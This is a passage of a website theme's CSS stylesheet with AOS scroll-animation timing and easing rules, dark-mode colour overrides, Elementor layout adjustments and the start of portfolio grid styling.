          transition-duration: 2450ms; }

body[data-aos-delay='2450'] [data-aos], [data-aos][data-aos][data-aos-delay='2450'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2450'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2450'].aos-animate {
    -webkit-transition-delay: 2450ms;
         -o-transition-delay: 2450ms;
            transition-delay: 2450ms; }

body[data-aos-duration='2500'] [data-aos], [data-aos][data-aos][data-aos-duration='2500'] {
  -webkit-transition-duration: 2500ms;
       -o-transition-duration: 2500ms;
          transition-duration: 2500ms; }

body[data-aos-delay='2500'] [data-aos], [data-aos][data-aos][data-aos-delay='2500'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2500'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2500'].aos-animate {
    -webkit-transition-delay: 2500ms;
         -o-transition-delay: 2500ms;
            transition-delay: 2500ms; }

body[data-aos-duration='2550'] [data-aos], [data-aos][data-aos][data-aos-duration='2550'] {
  -webkit-transition-duration: 2550ms;
       -o-transition-duration: 2550ms;
          transition-duration: 2550ms; }

body[data-aos-delay='2550'] [data-aos], [data-aos][data-aos][data-aos-delay='2550'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2550'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2550'].aos-animate {
    -webkit-transition-delay: 2550ms;
         -o-transition-delay: 2550ms;
            transition-delay: 2550ms; }

body[data-aos-duration='2600'] [data-aos], [data-aos][data-aos][data-aos-duration='2600'] {
  -webkit-transition-duration: 2600ms;
       -o-transition-duration: 2600ms;
          transition-duration: 2600ms; }

body[data-aos-delay='2600'] [data-aos], [data-aos][data-aos][data-aos-delay='2600'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2600'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2600'].aos-animate {
    -webkit-transition-delay: 2600ms;
         -o-transition-delay: 2600ms;
            transition-delay: 2600ms; }

body[data-aos-duration='2650'] [data-aos], [data-aos][data-aos][data-aos-duration='2650'] {
  -webkit-transition-duration: 2650ms;
       -o-transition-duration: 2650ms;
          transition-duration: 2650ms; }

body[data-aos-delay='2650'] [data-aos], [data-aos][data-aos][data-aos-delay='2650'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2650'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2650'].aos-animate {
    -webkit-transition-delay: 2650ms;
         -o-transition-delay: 2650ms;
            transition-delay: 2650ms; }

body[data-aos-duration='2700'] [data-aos], [data-aos][data-aos][data-aos-duration='2700'] {
  -webkit-transition-duration: 2700ms;
       -o-transition-duration: 2700ms;
          transition-duration: 2700ms; }

body[data-aos-delay='2700'] [data-aos], [data-aos][data-aos][data-aos-delay='2700'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2700'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2700'].aos-animate {
    -webkit-transition-delay: 2700ms;
         -o-transition-delay: 2700ms;
            transition-delay: 2700ms; }

body[data-aos-duration='2750'] [data-aos], [data-aos][data-aos][data-aos-duration='2750'] {
  -webkit-transition-duration: 2750ms;
       -o-transition-duration: 2750ms;
          transition-duration: 2750ms; }

body[data-aos-delay='2750'] [data-aos], [data-aos][data-aos][data-aos-delay='2750'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2750'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2750'].aos-animate {
    -webkit-transition-delay: 2750ms;
         -o-transition-delay: 2750ms;
            transition-delay: 2750ms; }

body[data-aos-duration='2800'] [data-aos], [data-aos][data-aos][data-aos-duration='2800'] {
  -webkit-transition-duration: 2800ms;
       -o-transition-duration: 2800ms;
          transition-duration: 2800ms; }

body[data-aos-delay='2800'] [data-aos], [data-aos][data-aos][data-aos-delay='2800'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2800'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2800'].aos-animate {
    -webkit-transition-delay: 2800ms;
         -o-transition-delay: 2800ms;
            transition-delay: 2800ms; }

body[data-aos-duration='2850'] [data-aos], [data-aos][data-aos][data-aos-duration='2850'] {
  -webkit-transition-duration: 2850ms;
       -o-transition-duration: 2850ms;
          transition-duration: 2850ms; }

body[data-aos-delay='2850'] [data-aos], [data-aos][data-aos][data-aos-delay='2850'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2850'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2850'].aos-animate {
    -webkit-transition-delay: 2850ms;
         -o-transition-delay: 2850ms;
            transition-delay: 2850ms; }

body[data-aos-duration='2900'] [data-aos], [data-aos][data-aos][data-aos-duration='2900'] {
  -webkit-transition-duration: 2900ms;
       -o-transition-duration: 2900ms;
          transition-duration: 2900ms; }

body[data-aos-delay='2900'] [data-aos], [data-aos][data-aos][data-aos-delay='2900'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2900'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2900'].aos-animate {
    -webkit-transition-delay: 2900ms;
         -o-transition-delay: 2900ms;
            transition-delay: 2900ms; }

body[data-aos-duration='2950'] [data-aos], [data-aos][data-aos][data-aos-duration='2950'] {
  -webkit-transition-duration: 2950ms;
       -o-transition-duration: 2950ms;
          transition-duration: 2950ms; }

body[data-aos-delay='2950'] [data-aos], [data-aos][data-aos][data-aos-delay='2950'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='2950'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='2950'].aos-animate {
    -webkit-transition-delay: 2950ms;
         -o-transition-delay: 2950ms;
            transition-delay: 2950ms; }

body[data-aos-duration='3000'] [data-aos], [data-aos][data-aos][data-aos-duration='3000'] {
  -webkit-transition-duration: 3000ms;
       -o-transition-duration: 3000ms;
          transition-duration: 3000ms; }

body[data-aos-delay='3000'] [data-aos], [data-aos][data-aos][data-aos-delay='3000'] {
  -webkit-transition-delay: 0s;
       -o-transition-delay: 0s;
          transition-delay: 0s; }
  body[data-aos-delay='3000'] [data-aos].aos-animate, [data-aos][data-aos][data-aos-delay='3000'].aos-animate {
    -webkit-transition-delay: 3000ms;
         -o-transition-delay: 3000ms;
            transition-delay: 3000ms; }

[data-aos] {
  pointer-events: none; }
  [data-aos].aos-animate {
    pointer-events: auto; }

body[data-aos-easing="linear"] [data-aos], [data-aos][data-aos][data-aos-easing="linear"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
       -o-transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75);
          transition-timing-function: cubic-bezier(0.25, 0.25, 0.75, 0.75); }

body[data-aos-easing="ease"] [data-aos], [data-aos][data-aos][data-aos-easing="ease"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
          transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1); }

body[data-aos-easing="ease-in"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in"] {
  -webkit-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
       -o-transition-timing-function: cubic-bezier(0.42, 0, 1, 1);
          transition-timing-function: cubic-bezier(0.42, 0, 1, 1); }

body[data-aos-easing="ease-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out"] {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.58, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.58, 1); }

body[data-aos-easing="ease-in-out"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out"] {
  -webkit-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
       -o-transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1);
          transition-timing-function: cubic-bezier(0.42, 0, 0.58, 1); }

body[data-aos-easing="ease-in-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-back"] {
  -webkit-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
       -o-transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
          transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045); }

body[data-aos-easing="ease-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-back"] {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
       -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
          transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275); }

body[data-aos-easing="ease-in-out-back"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-back"] {
  -webkit-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
       -o-transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
          transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }

body[data-aos-easing="ease-in-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-sine"] {
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
          transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715); }

body[data-aos-easing="ease-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-sine"] {
  -webkit-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
       -o-transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
          transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1); }

body[data-aos-easing="ease-in-out-sine"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-sine"] {
  -webkit-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
       -o-transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
          transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95); }

body[data-aos-easing="ease-in-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quad"] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
       -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quad"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
       -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quad"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quad"] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
       -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-cubic"] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
       -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
       -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
       -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
  -webkit-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
       -o-transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
          transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  -webkit-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
       -o-transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
          transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  -webkit-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
       -o-transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
          transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
        * Zoom animations:
        * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
        * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
        */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      -webkit-transition-property: opacity, -webkit-transform;
      transition-property: opacity, -webkit-transform;
      -o-transition-property: opacity, transform;
      transition-property: opacity, transform;
      transition-property: opacity, transform, -webkit-transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        -webkit-transform: none;
            -ms-transform: none;
                transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      -webkit-transform: translate3d(0, 30px, 0);
              transform: translate3d(0, 30px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      -webkit-transform: translate3d(-30px, 0, 0);
              transform: translate3d(-30px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      -webkit-transform: translate3d(30px, 0, 0);
              transform: translate3d(30px, 0, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      -webkit-transition-property: opacity, -webkit-transform;
      transition-property: opacity, -webkit-transform;
      -o-transition-property: opacity, transform;
      transition-property: opacity, transform;
      transition-property: opacity, transform, -webkit-transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale(1);
                transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      -webkit-transform: scale(0.95);
          -ms-transform: scale(0.95);
              transform: scale(0.95); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      -webkit-transition-property: -webkit-transform;
      transition-property: -webkit-transform;
      -o-transition-property: transform;
      transition-property: transform;
      transition-property: transform, -webkit-transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      -webkit-transform: translate3d(0, 10%, 0);
              transform: translate3d(0, 10%, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      -webkit-transition-property: -webkit-transform;
      transition-property: -webkit-transform;
      -o-transition-property: transform;
      transition-property: transform;
      transition-property: transform, -webkit-transform; }
    html:not(.no-js) [data-aos='flip-up'] {
      -webkit-transform: perspective(2500px) rotateX(-100deg);
              transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        -webkit-transform: perspective(2500px) rotateX(0);
                transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      -webkit-transform: perspective(2500px) rotateX(100deg);
              transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        -webkit-transform: perspective(2500px) rotateX(0);
                transform: perspective(2500px) rotateX(0); } }

/*--------------------------------------------------------------
## Dark mode
--------------------------------------------------------------*/
.dark-scheme,
.dark-scheme .woo-cart_item_values p span,
.dark-scheme .select-holder select,
.dark-scheme .search-form .search-submit,
.dark-scheme .woocommerce-product-search .search-submit,
.dark-scheme p.subtitle, .dark-scheme .subtitle-font,
.dark-scheme .heading .subtitle,
.dark-scheme .site-footer:not(.clb__dark_section),
.dark-scheme .site-footer:not(.clb__dark_section) .site-info,
.dark-scheme .pricing_list_item.disabled,
.dark-scheme a.category {
  color: rgba(255, 255, 255, 0.75); }

.dark-scheme h1, .dark-scheme h2, .dark-scheme h3, .dark-scheme h4, .dark-scheme h5, .dark-scheme h6,
.dark-scheme .socialbar a,
.dark-scheme .font-titles,
.dark-scheme .price,
.dark-scheme .product-item-price,
.dark-scheme .woo-cart_item_name .woo-c_product > a,
.dark-scheme .clb-blank-image i,
.dark-scheme .ohio-slider-sc .btn-round .ion,
.dark-scheme .site-footer:not(.clb__dark_section) .widget-title,
.dark-scheme .site-footer:not(.clb__dark_section) .btn-flat,
.dark-scheme .btn-play.btn-round-outline .ion,
.dark-scheme .socialbar.boxed a i,
.dark-scheme .counter-box-count,
.dark-scheme .woo_c-product-details .star-rating {
  color: #fff; }

.dark-scheme mark {
  background: rgba(159, 248, 208, 0.25); }

.dark-scheme .site-content,
.dark-scheme .site-header:not(.mobile-header).header-5,
.dark-scheme .site-footer:not(.clb__dark_section),
.dark-scheme .horizontal_accordionItem,
.dark-scheme .clb-page-headline:before {
  background-color: #1a191d; }

.dark-scheme .horizontal_accordionItem:hover {
  background-color: #1b1a1e; }

.dark-scheme .select2-container--default .select2-results > .select2-results__options,
.dark-scheme .sticky-nav,
.dark-scheme .notification-bar,
.dark-scheme .clb-popup-product .woo_c-product,
.dark-scheme .header-fixed .clb-hamburger,
.dark-scheme .site-header:not(.header-5) .sub-menu,
.dark-scheme .submenu_cart,
.dark-scheme .clb-mode-switcher,
.dark-scheme .sticky-nav_item h6,
.dark-scheme .sticky-product,
.dark-scheme .sticky-product .price,
.dark-scheme .clb-popup-product .price,
.dark-scheme .clb-popup-product .woo_c-product-details-title,
.dark-scheme .site-header.header-fixed,
.dark-scheme .clb-share-bar .socialbar i,
.dark-scheme .clb-subscribe,
.dark-scheme .sticky-product-desc .btn,
.dark-scheme .clb-subscribe .btn,
.dark-scheme .select-holder option,
.dark-scheme .widget_shopping_cart_content .mini-cart-description .mini-cart-item-title > a:not(:hover),
.dark-scheme .product-item .btn-round-light,
.dark-scheme .woocommerce-mini-cart__buttons .button:first-child,
.dark-scheme .mobile-header .nav-item a,
.dark-scheme .mobile-header .sub-nav-item a {
  color: initial; }

.dark-scheme .site-header .site-branding .site-title .logo .main-logo,
.dark-scheme .site-header .site-branding .site-title .mobile-logo .main-logo {
  display: none; }

.dark-scheme .site-header .site-branding .site-title .logo .dark-scheme-logo,
.dark-scheme .site-header .site-branding .site-title .mobile-logo .dark-scheme-logo {
  display: block; }

.dark-scheme .site-footer .widget_ohio_widget_logo .theme-logo .main-logo {
  display: none; }

.dark-scheme .site-footer .widget_ohio_widget_logo .theme-logo .dark-scheme-logo {
  display: block; }

.dark-scheme .clb__dark_mode_inverse .vc_column-inner,
.dark-scheme .dark_mode_light_row,
.dark-scheme .dark_mode_light_column > .elementor-column-wrap,
.dark-scheme .dark_mode_light_widget > .elementor-widget-container {
  background-color: rgba(255, 255, 255, 0.025) !important; }

.dark-scheme .clb__dark_mode_fill .vc_column-inner,
.dark-scheme .dark_mode_dark_row,
.dark-scheme .dark_mode_dark_column > .elementor-column-wrap,
.dark-scheme .dark_mode_dark_widget > .elementor-widget-container {
  background-color: rgba(26, 25, 29, 0.95) !important; }

.dark-scheme .clb__dark_mode_spacer, .dark-scheme .clb__dark_mode_spacer .elementor-spacer {
  background-color: #1a191d !important; }

.dark-scheme .clb__dark_mode_spacer_light, .dark-scheme .clb__dark_mode_spacer_light .elementor-spacer {
  background-color: rgba(136, 136, 136, 0.05) !important; }

.dark-scheme .clb__dark_mode_spacer_reset, .dark-scheme .clb__dark_mode_spacer_reset .elementor-spacer {
  background-color: transparent !important; }

.dark-scheme .clb__dark_mode_image img {
  mix-blend-mode: multiply; }

.dark-scheme .vc_row .vc-bg-lines div {
  background-color: rgba(255, 255, 255, 0.03); }

.dark-scheme .woo-cart_item,
.dark-scheme .project-page .project-meta li,
.dark-scheme table td, .dark-scheme table th,
.dark-scheme .wp-block-table td,
.dark-scheme .wp-block-table th,
.dark-scheme .socialbar.outline a,
.dark-scheme .woo_c-product-details-variations,
.dark-scheme .icon-box.shape-border .icon-box-icon,
.dark-scheme .wp-block-quote:not(.is-large):not(.is-style-large),
.dark-scheme .woo_c-product-details-variations .single_variation_wrap .woo-variation-price,
.dark-scheme .contact-form.outline input[type="email"],
.dark-scheme blockquote, .dark-scheme q {
  border-color: rgba(255, 255, 255, 0.15); }

.dark-scheme .circle-progress-bar .circle .progress__meter {
  stroke: rgba(255, 255, 255, 0.1); }

.dark-scheme.single-post .widget_ohio_widget_about_author,
.dark-scheme .woo_c-product .single-product-tabs .tab-items-container,
.dark-scheme .clb-woo-sidebar,
.dark-scheme .menu.menu-blank,
.dark-scheme .blog-grid.boxed .blog-grid-content,
.dark-scheme .blog-grid-type-4:not(.without-media),
.dark-scheme .accordion:not(.outline) .accordionItem_title,
.dark-scheme .woo_c-products .product-item.product-item-boxed .product-item-details,
.dark-scheme .service:hover,
.dark-scheme .blog-grid-type-4:not(.without-media),
.dark-scheme .blog-grid.boxed:not(.blog-grid-type-2):not(.blog-grid-type-6) .blog-grid-content,
.dark-scheme .blog-grid-type-6.boxed,
.dark-scheme .tab.filled,
.dark-scheme .product-category--boxed {
  background-color: rgba(255, 255, 255, 0.025); }

.dark-scheme .comments-container {
  background: transparent; }

.dark-scheme rs-sbg:after {
  content: "";
  background-color: rgba(23, 22, 26, 0.5);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute; }

.dark-scheme .btn,
.dark-scheme .button,
.dark-scheme .alt {
  color: #fff; }
  .dark-scheme .btn:not(.btn-link):not(.btn-outline):not(.comment-author-admin):not(.btn-flat):not(.btn-brand):not(.purchase-theme):not(.product_type_external):not(.product_type_grouped):not(.wc-forward):not(.btn-subscribe):not(.add_to_cart_button):not(.feedback):not(.add_to_wishlist):not(.view-cart):not(:hover):not(:active):not(:focus),
  .dark-scheme .button:not(.btn-link):not(.btn-outline):not(.comment-author-admin):not(.btn-flat):not(.btn-brand):not(.purchase-theme):not(.product_type_external):not(.product_type_grouped):not(.wc-forward):not(.btn-subscribe):not(.add_to_cart_button):not(.feedback):not(.add_to_wishlist):not(.view-cart):not(:hover):not(:active):not(:focus),
  .dark-scheme .alt:not(.btn-link):not(.btn-outline):not(.comment-author-admin):not(.btn-flat):not(.btn-brand):not(.purchase-theme):not(.product_type_external):not(.product_type_grouped):not(.wc-forward):not(.btn-subscribe):not(.add_to_cart_button):not(.feedback):not(.add_to_wishlist):not(.view-cart):not(:hover):not(:active):not(:focus) {
    background-color: #6f6f6f;
    border-color: #6f6f6f; }
  .dark-scheme .btn.btn-outline,
  .dark-scheme .button.btn-outline,
  .dark-scheme .alt.btn-outline {
    border-color: #6f6f6f; }

.dark-scheme .wc-proceed-to-checkout .button:not(:hover):not(:active):not(:focus) {
  background-color: #6f6f6f;
  border-color: #6f6f6f; }

.dark-scheme .select2-container--default .select2-selection--single,
.dark-scheme input[type="text"],
.dark-scheme input[type="password"],
.dark-scheme input[type="number"],
.dark-scheme input[type="email"],
.dark-scheme input[type="tel"],
.dark-scheme .select-holder select,
.dark-scheme textarea {
  color: inherit;
  background-color: rgba(255, 255, 255, 0.05); }

.dark-scheme .clb-popup .clb-subscribe input[type="email"] {
  background: rgba(35, 34, 38, 0.03); }

.dark-scheme h6.clb-subscribe-content-headline, .dark-scheme h6.sticky-nav_heading, .dark-scheme h6.cart_heading_title {
  color: initial; }

.dark-scheme h5.clb-subscribe-content-headline, .dark-scheme h5.sticky-nav_heading, .dark-scheme h5.cart_heading_title {
  color: initial; }

.dark-scheme h4.clb-subscribe-content-headline, .dark-scheme h4.sticky-nav_heading, .dark-scheme h4.cart_heading_title {
  color: initial; }

.dark-scheme h3.clb-subscribe-content-headline, .dark-scheme h3.sticky-nav_heading, .dark-scheme h3.cart_heading_title {
  color: initial; }

.dark-scheme h2.clb-subscribe-content-headline, .dark-scheme h2.sticky-nav_heading, .dark-scheme h2.cart_heading_title {
  color: initial; }

.dark-scheme h1.clb-subscribe-content-headline, .dark-scheme h1.sticky-nav_heading, .dark-scheme h1.cart_heading_title {
  color: initial; }

body:not(.dark-scheme) .site-header .site-branding .site-title .logo .dark-scheme-logo,
body:not(.dark-scheme) .site-header .site-branding .site-title .mobile-logo .dark-scheme-logo {
  display: none; }

body:not(.dark-scheme) .site-footer .widget_ohio_widget_logo .theme-logo .dark-scheme-logo {
  display: none; }

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor {
  margin-left: -20px;
  margin-right: -20px; }
  .elementor .elementor-widget-text-editor:not(:first-child) {
    margin-top: -10px; }
  .elementor .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1300px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .elementor .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1260px; } }
  .elementor .elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-column-wrap {
    padding-top: 0;
    padding-bottom: 0; }
  .elementor .animated {
    -webkit-animation-duration: .4s;
            animation-duration: .4s; }

@-webkit-keyframes fadeInUpShort {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }

@keyframes fadeInUpShort {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
  .elementor .fadeInUp {
    -webkit-animation-name: fadeInUpShort;
            animation-name: fadeInUpShort; }

@media screen and (min-width: 1025px) {
  .clb__narrow {
    padding-right: -webkit-calc(10vw + 20px);
    padding-right: calc(10vw + 20px);
    padding-left: -webkit-calc(10vw + 20px);
    padding-left: calc(10vw + 20px); } }

@media screen and (min-width: 1025px) {
  .clb__regular {
    padding-right: -webkit-calc(2vw + 20px);
    padding-right: calc(2vw + 20px);
    padding-left: -webkit-calc(2vw + 20px);
    padding-left: calc(2vw + 20px); } }

.elementor-page .page-container.full .elementor-section.elementor-section-boxed > .elementor-container {
  max-width: none; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .elementor-page .page-container.full .elementor-section.elementor-section-boxed > .elementor-container {
      max-width: none; } }

.builder-switcher {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 10px; }
  .builder-switcher a {
    padding: 1px 6px;
    border: 1px solid #828084;
    font-size: .85em;
    font-weight: 500;
    -webkit-transition-duration: .35s;
         -o-transition-duration: .35s;
            transition-duration: .35s; }
    .builder-switcher a:first-child {
      -webkit-border-bottom-left-radius: 4px;
      border-bottom-left-radius: 4px;
      -webkit-border-top-left-radius: 4px;
      border-top-left-radius: 4px; }
    .builder-switcher a:last-child {
      -webkit-border-bottom-right-radius: 4px;
      border-bottom-right-radius: 4px;
      -webkit-border-top-right-radius: 4px;
      border-top-right-radius: 4px;
      margin-left: -1px; }
    .builder-switcher a.active, .builder-switcher a:hover {
      background-color: #828084;
      color: #fff; }
    .builder-switcher a:not(.active):hover {
      background-color: rgba(0, 0, 0, 0.5); }

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Portfolio Grid
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  .portfolio-grid {
    margin-left: 0px !important;
    margin-right: 0px !important; } }

@media screen and (max-width: 768px) {
  .portfolio-grid .grid-item {
    padding-left: 0px !important;
    padding-right: 0px !important; } }

.portfolio-sorting {
  width: auto;
  padding-bottom: 30px;
  vertical-align: middle;
  text-align: center;
  font-size: 1.02em; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .portfolio-sorting {
      padding-bottom: 25px; } }
  @media screen and (max-width: 1024px) {
    .portfolio-sorting {
      padding-bottom: 25px; } }
  @media screen and (max-width: 768px) {
    .portfolio-sorting {
      padding-bottom: 20px; } }
  .portfolio-sorting:after {
    content: '';
    display: table;
    clear: both; }
  .portfolio-sorting.text-left {
    text-align: left; }
  .portfolio-sorting.text-right {
    text-align: right; }
  .portfolio-sorting li {
    display: inline-block;
